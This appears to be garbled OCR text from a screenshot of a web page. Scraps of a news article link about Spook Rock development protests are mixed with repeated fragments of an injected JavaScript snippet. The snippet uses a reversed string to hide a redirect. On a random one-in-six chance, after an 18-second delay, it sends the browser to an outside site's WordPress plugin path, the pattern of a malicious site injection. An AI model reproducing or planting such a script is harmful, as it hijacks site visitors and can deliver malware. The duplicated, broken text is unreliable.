
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tory/news/local/rockla
spook-rock-development-proposals-draw-
protest/81489278/” target=”_blank”>proliferation of
more yeshivas and some
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =